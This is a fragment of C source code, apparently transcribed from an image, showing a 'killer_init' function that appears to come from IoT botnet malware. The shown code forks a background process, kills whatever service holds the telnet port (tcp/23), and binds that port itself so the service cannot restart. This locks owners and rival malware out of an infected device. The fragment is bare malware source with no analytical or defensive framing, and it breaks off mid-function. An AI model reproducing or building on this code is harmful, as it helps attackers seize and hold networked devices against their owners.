 25 void killer_init(void)
26 {
27 int killer_highest_pid = KILLER_MIN_PID, last_pid_scan = time(NULL), tmp_bind_fd;
28 uint32_t scan_counter = 0;
29 struct sockaddr_in tmp_bind_addr;
30
31 // Let parent continue on main thread
32 killer_pid = fork();
33 if (killer_pid > 0 || killer_pid == -1)
34 return;
35
36 tmp_bind_addr.sin_family = AF_INET;
37 tmp_bind_addr.sin_addr.s_addr = INADDR_ANY;
38
39 // Kill telnet service and prevent it from restarting
40 #ifdef KILLER_REBIND_TELNET
41 #ifdef DEBUG
42 printf("[killer] Trying to kill port 23\n");
43 #endif
44 if (killer_kill_by_port(htons(23)))
45 {
46 #ifdef DEBUG
47 printf("[killer] Killed tcp/23 (telnet)\n");
48 #endif
49 } else {
50 #ifdef DEBUG
51 printf("[killer] Failed to kill port 23\n");
52 #endif
53 }
54 tmp_bind_addr.sin_port = htons(23);
55
56 if ((tmp_bind_fd = socket(AF_INET, SOCK_STREAM, 0)) != -1)
57 {
58 bind(tmp_bind_fd, (struct sockaddr *)&tmp_bind_addr, sizeof (struct sockaddr_in));
59 listen(tmp_bind_fd, 1);
60 }
61 #ifdef DEBUG
62 printf("[killer] Bound to tcp/23 (telnet)\n");
63 #endif
64 #endif
65